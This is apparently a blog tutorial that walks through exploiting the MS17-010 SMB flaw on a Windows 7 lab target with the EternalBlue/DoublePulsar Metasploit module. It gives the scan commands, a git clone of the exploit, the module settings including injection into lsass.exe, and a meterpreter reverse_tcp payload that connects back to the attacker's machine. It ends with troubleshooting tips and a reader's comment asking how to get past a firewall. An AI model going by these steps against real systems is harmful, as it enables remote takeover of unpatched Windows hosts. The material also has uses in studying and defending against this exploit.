
EternalBlue Metasploit exploits a vulnerability in Microsoft’s implementation of the Server Message Block (SMB) protocol. The vulnerability exists because the SMB version 1 (SMBv1) server in various versions of Microsoft Windows mishandles specially crafted packets from remote attackers, allowing them to execute arbitrary code on the target computer.
According to NSA formal employees, EternalBlue was used as part of the worldwide WannaCry ransomware attack, which was leaked by the Shadow Brokers hacker group. The exploit was also reported to be used as part of the various banking Trojans.
- Target: Windows 7 – 64bit (IP: 192.168.20.129)
- Attacker Machine: Kali Linux 2018.1 (IP: 192.168.20.128)
This exploit is a combination of two tools “EternalBlue” which is use as backdooring in windows and “DoublePulsar” which is used for injecting dll file with the help of payload.
Basically we’ve divided this article into 3 stages i.e. Scanning, Exploitation and Troubleshooting!
STAGE I – Scanning –
In this stage, we’ll just confirm whether the target is vulnerable or not. Before to go, make sure that you must run “apt update” command to update all repositories and packages. These new modules can only be found in the newest version of the Metasploit Framework.

With the help of NMAP, you can easily confirm this vulnerability by typing the following command in your terminal.
Command: nmap –script smb-vuln-ms17-010 -p445 192.168.20.129
If the target is vulnerable, you’ll see an output similar to the screenshot below:
If you want to confirm the same with Metasploit Framework, then you need to run an auxiliary scanning module against the target.
Command: use auxiliary/scanner/smb/smb_ms17_010
Furthermore, type show options to show all the related information of the module.

Here you can need to define your target by typing “set RHOSTS 192.168.20.129“and then execute the module by typing run command.

From above output, it seems that our target which is Windows 7 – 64bit is vulnerable to MS17-010 so we can go ahead for exploitation part.
STAGE II – Exploitation –
Open new terminal in Kali Linux and type following command to download this exploit from github.
Command: git clone https://github.com/ElevenPaths/Eternalblue-Doublepulsar-Metasploit.git
Once the required exploit will get downloaded then you need to copy the eternalblue_doublepulsar.rb ruby file into /usr/share/metasploit-framework/modules/exploits/windows/smb directory so that we can use this exploit inside metasploit.
To copy the ruby file into appropriate directory, type the following command:
Command: cp -rf eternalblue_doublepulsar.rb /usr/share/metasploit-framework/modules/exploits/windows/smb/

So to use the above copied exploit, type “use exploit/windows/smb/eternalblue_doublepulsar” and type show options to sell all required options related to above exploit.

Now set the following parameters:
set RHOST 192.168.20.129
set RPORT 445
set TARGETARCHITECTURE x64
set PROCESSINJECT lsass.exe
set DOUBLEPULSARPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/
set ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/

You also need to set payload of 64-bit because your target is 64-bit OS.
set payload windows/x64/meterpreter/reverse_tcp
set LHOST 192.168.20.128
set LPORT 4444

After configuring all options, just type run command to execute the exploit.

As soon as you execute, you’ll instantly get a Meterpreter Reverse Connection against the target machine and can be verified by typing sysinfo.

You can further check all processes by typing “ps” in meterpreter console and can even kill any process by typing “kill <process id>” as shown below:
STAGE 3 – Troubleshooting –

Sometimes, you’ll get an error like “Exploit Failed: Errno::ENOENT No such file or directory @ rb_sysopen – /root/.wine/drive_c/eternal11.dll” as shown below.
For fixation of these kind of errors, you simply need to create a directory with -p option as shown below:
Command: mkdir -p /root/.wine/drive_c/

If you are still getting errors related to WINE32, then you need to install the Wine32 utility by typing “dpkg –add-architecture i386 && apt-get update && apt-get install wine32“.


If you are getting some errors related to the architecture like “Error sending wrong architecture DLL to target” as shown below, then it means you are using wrong payload, make sure that you must use windows/x64/meterpreter/reverse_tcp payload for 64-bit operating systems.
Make sure the target architecture is correct, then use the proper payload:
- set payload windows/x64/meterpreter/reverse_tcp – for 64 bit
- set payload windows/meterpreter/reverse_tcp – for x86

If you are getting an error related to “Backdoor is already installed” then it means you need to set the value of PROCESSINJECT to lsass.exe (for 64-bit) and for 32bit, we believe its wlms.exe as shown below:
- Mastering Windows Management with WMIC Commands – Top 20 Examples
- Edit and Compile Code with the Best 5 Code Editors
- 50+ Top DevSecOps Tools You Need To Know
- Learn How to Add Proxy and Multiple Accounts in MoreLogin
- Some Useful PowerShell Cmdlets
- Create Free SSL Certificate – ZEROSSL.COM [2020 Tutorial]
- Generate Self-Signed SSL Certificate with OPENSSL in Kali Linux
- RDP – CredSSP Encryption Oracle Remediation Solution 2020
- Scan Open Ports using Ss, Netstat, Lsof and Nmap
- Top 10 Dangerous Viruses of all times









sf5 auxiliary(scanner/smb/smb_ms17_010) > run
[*] 192.168.43.224:445 – Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
there is no result, is it because the firewall is active, how can I break into the firewall